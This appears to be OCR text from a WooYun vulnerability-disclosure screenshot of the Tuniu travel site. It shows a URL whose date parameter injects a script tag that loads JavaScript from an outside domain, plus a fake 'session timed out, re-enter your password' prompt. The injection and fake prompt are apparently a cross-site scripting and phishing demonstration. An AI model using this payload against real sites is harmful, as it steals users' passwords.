 http://m.tuniu.com/?action=route&id=329846&pdate=<ScRiPt/src=//www.ta11.c
途牛旅游网 WooYun.org | 提交漏洞
G vul hacker SecureZone PC school SQL
[我的订单] 4007-999-999
途牛旅游网
首页 周边 国内 出境 社区
周边跟团游 > 三日游
<九华山-九华天池3日游>含九华山大门票，无购物
途牛价： 488元
出发日期：
tuniu.com 需要某些信息
脚本提示:
登陆超时，请重新输入您的密码
确定
取消
password
正在等待来自 tuniu.com 的响应... 100%
www.wooyun.org